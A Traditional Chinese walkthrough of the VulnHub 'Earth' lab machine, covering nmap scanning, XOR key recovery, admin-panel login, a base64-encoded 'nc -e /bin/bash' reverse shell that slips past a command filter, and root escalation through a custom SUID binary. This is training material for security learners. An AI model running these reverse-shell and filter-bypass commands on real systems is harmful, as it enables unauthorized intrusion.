VulnHub - The Planets: Earth writeup (zh-TW)

題目資訊
- 平台: VulnHub
- 系列: The Planets
- 難度: Easy/Medium
- 下載: VulnHub Link
- 目標: 獲取 user flag 和 root flag
解題過程
Step 1: 初步偵察,找到目標機器
端口掃描
nmap -sn 192.168.56.0/24
Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-05 21:38 CST
Nmap scan report for 192.168.56.1
Host is up (0.0014s latency).
Nmap scan report for 192.168.56.100
Host is up (0.00056s latency).
Nmap scan report for 192.168.56.122
Host is up (0.0010s latency).
Nmap done: 256 IP addresses (3 hosts up) scanned in 19.14 seconds
確認目標在192.168.56.122
Step 2: 進一步偵察,目標機器的端口及服務
PORT    STATE SERVICE  VERSION
22/tcp  open  ssh      OpenSSH 8.6 (protocol 2.0)
| ssh-hostkey:
|   256 5b:2c:3f:dc:8b:76:e9:21:7b:d0:56:24:df:be:e9:a8 (ECDSA)
|_  256 b0:3c:72:3b:72:21:26:ce:3a:84:e8:41:ec:c8:f8:41 (ED25519)
80/tcp  open  http     Apache httpd 2.4.51 ((Fedora) OpenSSL/1.1.1l mod_wsgi/4.7.1 Python/3.9)
|_http-title: Bad Request (400)
443/tcp open  ssl/http Apache httpd 2.4.51 ((Fedora) OpenSSL/1.1.1l mod_wsgi/4.7.1 Python/3.9)
|_ssl-date: TLS randomness does not represent time
|_http-server-header: Apache/2.4.51 (Fedora) OpenSSL/1.1.1l mod_wsgi/4.7.1 Python/3.9
|_http-title: Test Page for the HTTP Server on Fedora
| tls-alpn:
|_  http/1.1
| ssl-cert: Subject: commonName=earth.local/stateOrProvinceName=Space
| Subject Alternative Name: DNS:earth.local, DNS:terratest.earth.local
| Not valid before: 2021-10-12T23:26:31
|_Not valid after:  2031-10-10T23:26:31
| http-methods:
|_  Potentially risky methods: TRACE
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 4.15 - 5.19 (97%), Linux 4.19 (97%), Linux 5.0 - 5.14 (97%), OpenWrt 21.02 (Linux 5.4) (97%), MikroTik RouterOS 7.2 - 7.5 (Linux 5.6.3) (97%), Linux 6.0 (95%), Linux 5.4 - 5.10 (91%), Linux 2.6.32 (91%), Linux 2.6.32 - 3.13 (91%), Linux 3.10 - 4.11 (91%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops

TRACEROUTE (using port 22/tcp)
HOP RTT     ADDRESS
1   0.16 ms 172.21.16.1
2   1.21 ms 192.168.56.122

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 31.42 seconds
發現開啟的服務:
- Port 22: SSH (Fedora)
- Port 80: HTTP
- Port 443: HTTPS (Apache)
- SSL 憑證中的兩個域名
Step 3: 將兩個域名加到hosts
Windows 加入方法:
C:\windows\system32\drivers\etc\hosts
Linux:
/etc/hosts
earth.localterratest.earth.local
加入 hosts:
echo "192.168.56.122 earth.local terratest.earth.local" >> /etc/hosts
Step 4: Web 枚舉與 XOR 密鑰發現
主站發現三段加密訊息 訪問 https://earth.local,發現三段十六進制編碼的密文。

子域名探索 訪問 https://terratest.earth.local/robots.txt:
Testing secure messaging system notes:
*Using XOR encryption as the algorithm
*testdata.txt was used to test encryption
*terra used as username for admin portal
獲取測試檔案
curl -k https://terratest.earth.local/testdata.txt
內容:地球形成的科普文字(作為 XOR 的明文)
Step 5: XOR 密鑰破解
使用 Python 腳本破解 XOR 密鑰:
def hex_to_bytes(hex_string):
    return bytes.fromhex(hex_string)

def xor_bytes(b1, b2):
    return bytes(a ^ b for a, b in zip(b1, b2))

# testdata.txt 的內容
plaintext = """According to radiometric dating estimation and other evidence, Earth formed over 4.5 billion years ago. Within the first billion years of Earth's history, life appeared in the oceans and began to affect Earth's atmosphere and surface, leading to the proliferation of anaerobic and, later, aerobic organisms. Some geological evidence indicates that life may have arisen as early as 4.1 billion years ago."""

# 第三個密文
ciphertext3 = "2402111b1a0705070a41000a431a000a0e0a0f04104601164d050f070c0f15540d1018000000000c0c06410f0901420e105c0d074d04181a01041c170d4f4c2c0c13000d430e0e1c0a0006410b420d074d55404645031b18040a03074d181104111b410f000a4c41335d1c1d040f4e070d04521201111f1d4d031d090f010e00471c07001647481a0b412b1217151a531b4304001e151b171a4441020e030741054418100c130b1745081c541c0b0949020211040d1b410f090142030153091b4d150153040714110b174c2c0c13000d441b410f13080d12145c0d0708410f1d014101011a050d0a084d540906090507090242150b141c1d08411e010a0d1b120d110d1d040e1a450c0e410f090407130b5601164d00001749411e151c061e454d0011170c0a080d470a1006055a010600124053360e1f1148040906010e130c00090d4e02130b05015a0b104d0800170c0213000d104c1d050000450f01070b47080318445c090308410f010c12171a48021f49080006091a48001d47514c50445601190108011d451817151a104c080a0e5a"

ct_bytes = hex_to_bytes(ciphertext3)
pt_bytes = plaintext.encode('utf-8')

print(f"密文長度: {len(ct_bytes)} bytes")
print(f"明文長度: {len(pt_bytes)} bytes")
print()

# 測試不同的密鑰長度
print("測試不同的密鑰長度:\n")

for key_len in range(1, 100):
    # 生成重複的密鑰候選
    key_candidate = []

    # 對每個密鑰位置,計算應該是什麼值
    for i in range(key_len):
        # 收集這個位置的所有密鑰字節
        key_byte_candidates = []
        for j in range(i, min(len(ct_bytes), len(pt_bytes)), key_len):
            key_byte = ct_bytes[j] ^ pt_bytes[j]
            key_byte_candidates.append(key_byte)

        # 檢查是否所有候選都相同(表示密鑰重複正確)
        if len(set(key_byte_candidates)) == 1:
            key_candidate.append(key_byte_candidates[0])
        else:
            # 如果不一致,這個密鑰長度可能不對
            break

    # 如果我們成功得到了完整的密鑰
    if len(key_candidate) == key_len:
        test_key = bytes(key_candidate)

        # 用這個密鑰完整解密並驗證
        repeated_key = (test_key * (len(ct_bytes) // key_len + 1))[:len(ct_bytes)]
        decrypted = xor_bytes(ct_bytes, repeated_key)

        # 檢查解密結果是否完全匹配明文
        if decrypted[:len(pt_bytes)] == pt_bytes:
            print(f"✓ 找到正確的密鑰!")
            print(f"  密鑰長度: {key_len}")
            print(f"  密鑰 (hex): {test_key.hex()}")
            try:
                key_ascii = test_key.decode('utf-8', errors='replace')
                print(f"  密鑰 (ASCII): {key_ascii}")
            except:
                print(f"  密鑰 (bytes): {test_key}")
            print(f"\n  解密驗證: 完全匹配明文!")

            # 如果密文比明文長,顯示額外的部分
            if len(decrypted) > len(pt_bytes):
                extra = decrypted[len(pt_bytes):].decode('utf-8', errors='ignore').strip()
                if extra:
                    print(f"\n  密文中的額外內容: {extra}")
break發現密鑰:earthclimatechangebad4humans (28 字元)
Step 6: Admin Panel 登入
使用發現的憑證:
- URL:
https://earth.local/admin - 用戶名:
terra - 密碼:
earthclimatechangebad4humans
成功進入 Admin Command Tool!
Step 7: 繞過過濾獲得 Reverse Shell
Admin panel 有命令執行功能但阻擋外連,使用 base64 編碼繞過:
Windows 監聽器:
ncat -lvnp 4444
目標執行(base64 編碼):
原始要執行的命令
nc -e /bin/bash 192.168.56.1 4444將上述命令base64編碼得到bmMgLWUgL2Jpbi9iYXNoIDE5Mi4xNjguNTYuMSA0NDQ0
在管理員的命令面板執行下面的程式碼,獲得 apache 用戶的 reverse shell!
echo 'bmMgLWUgL2Jpbi9iYXNoIDE5Mi4xNjguNTYuMSA0NDQ0' | base64 -d | bash
一進到reverse shell可以選擇升級shell,不然CLI會太簡單
python3 -c 'import pty; pty.spawn("/bin/bash")'Step 8: 獲取 User Flag
find / -name "*flag*" 2>/dev/null
# 找到 /var/earth_web/user_flag.txt

cat /var/earth_web/user_flag.txt
# [User Flag]
Step 9: 權限提升 - reset_root 分析
發現 SUID 程式:
find / -perm -4000 -type f 2>/dev/null
# 發現 /usr/bin/reset_root
分析程式需求:
- 傳輸檔案到本機
- 使用 ltrace 分析
# 本機

ltrace ./reset_root
輸出顯示程式檢查三個檔案:
/dev/shm/kHgTFI5G/dev/shm/Zw7bV9U5/tmp/kcM0Wewe
Step 10: 觸發 Root 密碼重設
建立觸發檔案:
touch /dev/shm/kHgTFI5G
touch /dev/shm/Zw7bV9U5
touch /tmp/kcM0Wewe
/usr/bin/reset_root
輸出:
RESET TRIGGERS ARE PRESENT, RESETTING ROOT PASSWORD TO: Earth
Step 11: 獲取 Root Flag
su root
# 密碼: Earth

whoami
# root

cat /root/root_flag.txt
# [Root Flag]
技術要點
XOR 加密弱點
- 已知明文攻擊:當有明文-密文對時,可直接提取密鑰
命令執行繞過
- Base64 編碼可繞過某些過濾器
SUID 程式分析
- 使用
ltrace追蹤函式呼叫 access()函式檢查檔案存在性- 觸發條件通常是檔案或環境變數
經驗分享
這裡會補充上面步驟的一些知識點以及遇到的狀況
關於Step 2:
一般來說,本地的機器,沒有太多限制的話,可以利用
使用 -A 選項(最常用的激進掃描)
nmap -Pn 192.168.56.122 -p- -A
-A 會啟用:
OS 偵測 (-O)
版本偵測 (-sV)
腳本掃描 (-sC)
Traceroute (--traceroute)
關於Step 3:
一開始沒有預料到需要加入網域名稱到hosts,但是因為直接訪問192.168.56.122,會直接bad request (400),就想到TryHackMe上的Nahamstore,需要在一開始就把網域加入到hosts
關於Step 4:
這裡遇到一個小插曲,如果用gobuster目錄爆破的時候,其實是要掃四種80、443的各自兩個網域,所以最後在其中一個網域的robots.txt找到線索,詳細差異如下圖:
terratest.earth.local

找到線索
關於Step 5:
因為是一個密文一個密文測試,所以上面的Python程式碼才會只放第三個密文,而剛好就是對應同一個文章https://terratest.earth.local/testdata.txt
關於Step 6:
這邊其實有拿Step 5得到的密鑰,去解密其他加密文,但似乎都無果,所以就把密鑰拿到管理員的登入頁面試試看
關於Step 8:
題目已經說要找user_flag,所以我們可以快速掃一下,有flag檔名的檔案,一般輸出都很多,但是仔細看一下就可以很快鎖定,這裡分享一個小知識,你如果已經從web打到機器,那user_flag"通常"就是可以直接拿,但是也有少部分要再從當前的webshell使用者(www-data、apache)提升成使用者的例子,才拿的到user_flag
[root@earth ~]# find / -name "*flag*" 2>/dev/null
find / -name "*flag*" 2>/dev/null
/proc/sys/kernel/acpi_video_flags
/proc/sys/net/ipv4/fib_notify_on_flag_change
/proc/sys/net/ipv6/fib_notify_on_flag_change
/proc/kpageflags
/sys/kernel/tracing/events/xfs/xfs_attr_leaf_clearflag
/sys/kernel/tracing/events/xfs/xfs_attr_leaf_setflag
/sys/kernel/tracing/events/xfs/xfs_attr_leaf_flipflags
/sys/kernel/tracing/events/xfs/xfs_reflink_set_inode_flag
/sys/kernel/tracing/events/xfs/xfs_reflink_unset_inode_flag
/sys/kernel/tracing/events/xfs/xfs_reflink_set_inode_flag_error
/sys/kernel/tracing/events/power/pm_qos_update_flags
/sys/kernel/debug/sched/domains/cpu1/domain0/flags
/sys/kernel/debug/sched/domains/cpu0/domain0/flags
/sys/kernel/debug/tracing/events/xfs/xfs_attr_leaf_clearflag
/sys/kernel/debug/tracing/events/xfs/xfs_attr_leaf_setflag
/sys/kernel/debug/tracing/events/xfs/xfs_attr_leaf_flipflags
/sys/kernel/debug/tracing/events/xfs/xfs_reflink_set_inode_flag
/sys/kernel/debug/tracing/events/xfs/xfs_reflink_unset_inode_flag
/sys/kernel/debug/tracing/events/xfs/xfs_reflink_set_inode_flag_error
/sys/kernel/debug/tracing/events/power/pm_qos_update_flags
/sys/kernel/debug/block/sr0/hctx0/flags
/sys/kernel/debug/block/sda/hctx0/flags
/sys/devices/platform/serial8250/tty/ttyS15/flags
/sys/devices/platform/serial8250/tty/ttyS6/flags
/sys/devices/platform/serial8250/tty/ttyS23/flags
/sys/devices/platform/serial8250/tty/ttyS13/flags
/sys/devices/platform/serial8250/tty/ttyS31/flags
/sys/devices/platform/serial8250/tty/ttyS4/flags
/sys/devices/platform/serial8250/tty/ttyS21/flags
/sys/devices/platform/serial8250/tty/ttyS11/flags
/sys/devices/platform/serial8250/tty/ttyS2/flags
/sys/devices/platform/serial8250/tty/ttyS28/flags
/sys/devices/platform/serial8250/tty/ttyS0/flags
/sys/devices/platform/serial8250/tty/ttyS18/flags
/sys/devices/platform/serial8250/tty/ttyS9/flags
/sys/devices/platform/serial8250/tty/ttyS26/flags
/sys/devices/platform/serial8250/tty/ttyS16/flags
/sys/devices/platform/serial8250/tty/ttyS7/flags
/sys/devices/platform/serial8250/tty/ttyS24/flags
/sys/devices/platform/serial8250/tty/ttyS14/flags
/sys/devices/platform/serial8250/tty/ttyS5/flags
/sys/devices/platform/serial8250/tty/ttyS22/flags
/sys/devices/platform/serial8250/tty/ttyS12/flags
/sys/devices/platform/serial8250/tty/ttyS30/flags
/sys/devices/platform/serial8250/tty/ttyS3/flags
/sys/devices/platform/serial8250/tty/ttyS20/flags
/sys/devices/platform/serial8250/tty/ttyS10/flags
/sys/devices/platform/serial8250/tty/ttyS29/flags
/sys/devices/platform/serial8250/tty/ttyS1/flags
/sys/devices/platform/serial8250/tty/ttyS19/flags
/sys/devices/platform/serial8250/tty/ttyS27/flags
/sys/devices/platform/serial8250/tty/ttyS17/flags
/sys/devices/platform/serial8250/tty/ttyS8/flags
/sys/devices/platform/serial8250/tty/ttyS25/flags
/sys/devices/pci0000:00/0000:00:03.0/net/enp0s3/flags
/sys/devices/virtual/net/lo/flags
/sys/module/scsi_mod/parameters/default_dev_flags
/root/root_flag.txt
/var/earth_web/user_flag.txt
/usr/sbin/grub2-set-bootflag
/usr/lib64/samba/libflag-mapping-samba4.so
/usr/share/man/man3/fegetexceptflag.3.gz
/usr/share/man/man3/fesetexceptflag.3.gz
/usr/share/man/man1/grub2-set-bootflag.1.gz
/usr/share/man/man2/ioctl_iflags.2.gz
/usr/share/man/man3p/fegetexceptflag.3p.gz
/usr/share/man/man3p/fesetexceptflag.3p.gz
/usr/share/man/man3p/posix_spawnattr_getflags.3p.gz
/usr/share/man/man3p/posix_spawnattr_setflags.3p.gz
/usr/include/asm/processor-flags.h
/usr/include/linux/kernel-page-flags.h
/usr/include/linux/tty_flags.h
/usr/include/bits/ss_flags.h
/usr/include/bits/mman-map-flags-generic.h
/usr/include/bits/termios-c_cflag.h
/usr/include/bits/termios-c_iflag.h
/usr/include/bits/termios-c_lflag.h
/usr/include/bits/termios-c_oflag.h
/usr/include/bits/waitflags.h
/usr/local/lib/python3.9/site-packages/django/contrib/admin/migrations/0003_logentry_add_action_flag_choices.py
/usr/local/lib/python3.9/site-packages/django/contrib/admin/migrations/__pycache__/0003_logentry_add_action_flag_choices.cpython-39.pyc
/home/earth/.local/lib/python3.9/site-packages/django/contrib/admin/migrations/0003_logentry_add_action_flag_choices.py
/home/earth/.local/lib/python3.9/site-packages/django/contrib/admin/migrations/__pycache__/0003_logentry_add_action_flag_choices.cpython-39.pyc
關於Step 9:
Linux提權是一門大學問,這邊就不觸碰太深,我們從SUID就可以馬上鎖定,但這一題作者是使用自定義的提權方法,所以需要我們自行研究一下,提權的方法,所以這邊用到一個方法就是把目標機器上的提權方法傳到本機研究,詳細方法如下:
傳輸檔案:用 base64 重新傳輸
在目標機器上:
base64 /usr/bin/reset_root > /tmp/reset.b64
cat /tmp/reset.b64
在你的本機:
# 建立一個檔案,貼上 base64 內容
nano reset.b64
# 貼上內容,存檔

# 解碼
base64 -d reset.b64 > reset_root
chmod +x reset_root
file reset_root  # 確認是 ELF 檔案
這時候確認有reset_root 可以在本地分析之後,搭配ltrace
大功告成!
Member discussion